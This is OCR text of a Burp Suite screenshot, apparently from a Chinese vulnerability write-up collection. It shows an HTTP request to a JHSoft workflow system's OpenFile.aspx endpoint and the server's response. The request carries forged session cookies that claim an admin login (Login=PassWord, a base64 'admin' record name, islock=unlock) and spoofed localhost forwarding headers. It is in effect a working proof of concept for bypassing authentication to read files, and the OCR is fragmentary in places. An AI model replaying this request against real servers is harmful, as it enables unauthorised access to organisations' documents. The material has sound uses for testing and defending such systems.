 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
22 × 23 × 26 × ...
Send Cancel < ▼ > ▼ Target: http:
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /C6/control/OpenFile.aspx?id=1229&name=QQ%u622A%u56FE20210402134544.png&type=png HTTP/1.1
2 Host:
3 Upgrad ests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Referer: /jhsoft.web.workflat/index.aspx
7 Accept-En
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: ASP.NET_SessionId=3jvpvhs410m2wdbbficax5q5; Login=PassWord; SessionIDAdmin=
3jvpvhs410m2wdbbficax5q5; RecordName=YWRtaW4%3D%26; islock=unlock; ASPSESSIONIDSCABCTDR=
JAEBIADDOEMBBIDHOCBECAID
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=gb2312
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 Date: Fri, 02 Apr 2021 11:32:50 GMT
7 Connection: close
8 Content-Length: 69483
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
12
13 <html>
14 <head>
<meta http-equiv="X-UA-Compatible" content="IE=8,chrome=1" />
<link id="PageStyle" href="../JHSoft.UI.Lib/skin/blue/skin.css" type="text/css" rel="stylesh
15 <script id="jhcommonjs" language="javascript" src="../js/Common.js">
</script>
16 <title>
17 正文内容：QQ截图20210402134544.png
18 </title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
19
20 <script type="text/javascript" charset="utf-8">
21 IsUsePdf = true;
22 var strFilePath = '../Resource/slaves/1/8b473ecb-7b39-4384-ada2-b0ec72c4f6ed.png';
23 var strFileType = 'png';
24 var strSid='3jvpvhs410m2wdbbficax5q5';
25 var strFileIDCode='us9w7xWE7do=';
26 var strId = '1229';
27 var strTxtReg = 'txt,ini,xml,config,htm,html,js,css,asp,aspx,jsp,cs,sql,inf,htc,log';
28 var strImgReg = 'jpg,gif,jpeg,png,ico';
29 var MD = '';
30 $(function(){
31 if (strTxtReg.indexOf(strFileType) >= 0) {
32
33 //附件查看增加pdf 2017年10月24日15:04:56
34 if (strFileType.toLowerCase() == 'pdf') {
PeiQi文库
PeiQi文库